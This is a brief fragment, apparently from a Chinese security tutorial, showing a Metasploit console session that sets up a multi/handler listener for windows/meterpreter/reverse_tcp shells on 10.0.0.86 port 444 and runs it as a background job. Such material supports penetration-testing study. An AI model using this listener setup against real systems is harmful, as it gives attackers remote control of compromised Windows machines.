 =[ metasploit v4.13.8-dev ]
+ -- --=[ 1607 exploits - 914 auxiliary - 278 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost  10.0.0.86
lhost => 10.0.0.86
msf exploit(handler) > set lport  444
lport => 444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > run  -j
[*] Exploit running as background job.
信安之路